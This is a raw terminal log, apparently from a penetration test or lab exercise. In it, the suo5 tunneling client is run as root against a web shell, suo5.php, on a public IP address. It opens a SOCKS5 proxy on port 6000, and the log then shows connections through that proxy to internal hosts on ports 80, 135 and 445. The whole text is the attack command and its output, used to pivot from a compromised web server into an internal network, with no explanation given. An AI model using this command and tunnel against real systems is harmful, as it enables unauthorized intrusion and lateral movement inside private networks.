 root@iZwz96csuvmrvwxme3o9e2Z:~# ./suo5-linux-amd64 -t http://39.99.146.95/suo5.php --listen 0.0.0.0:6000
[INFO] 12-26 18:16 header:
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
Referer: http://39.99.146.95/
[INFO] 12-26 18:16 method: POST
[INFO] 12-26 18:16 connecting to target http://39.99.146.95/suo5.php
[INFO] 12-26 18:16 got data offset, 0
[WARN] 12-26 18:16 the target may behind a reverse proxy, fallback to HalfDuplex mode
[INFO] 12-26 18:16 starting tunnel at 0.0.0.0:6000
[Tunnel Info]
Target:  http://39.99.146.95/suo5.php
Proxy:   socks5://0.0.0.0:6000
Mode:    half
[INFO] 12-26 18:16 creating a test connection to the remote target
[INFO] 12-26 18:16 start connection to 127.0.0.1:0
[INFO] 12-26 18:16 auto enable cookie jar for PHPSESSID
[INFO] 12-26 18:16 successfully connected to 127.0.0.1:0
[INFO] 12-26 18:16 connection closed, 127.0.0.1:0
[INFO] 12-26 18:16 congratulations! everything works fine
[INFO] 12-26 18:18 start connection to 172.22.1.18:80
[INFO] 12-26 18:18 successfully connected to 172.22.1.18:80
[INFO] 12-26 18:18 connection closed, 172.22.1.18:80
[INFO] 12-26 18:20 start connection to 172.22.1.21:445
[INFO] 12-26 18:20 successfully connected to 172.22.1.21:445
[INFO] 12-26 18:20 start connection to 172.22.1.21:135
[INFO] 12-26 18:20 successfully connected to 172.22.1.21:135
[INFO] 12-26 18:20 connection closed, 172.22.1.21:135
[INFO] 12-26 18:20 start connection to 172.22.1.21:445